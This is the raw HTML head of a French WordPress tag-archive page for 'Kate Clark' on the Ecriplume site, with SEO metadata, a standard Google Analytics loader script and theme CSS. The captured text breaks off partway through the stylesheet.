

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/kate-clark/
body_size: 54222
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Kate Clark - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/kate-clark/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Kate Clark - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/kate-clark/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/kate-clark/","url":"https://ecriplume.com/tag/kate-clark/","name":"Archives des Kate Clark - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/kate-clark/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/kate-clark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Kate Clark"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Kate Clark" href="https://ecriplume.com/tag/kate-clark/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/kate-clark\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 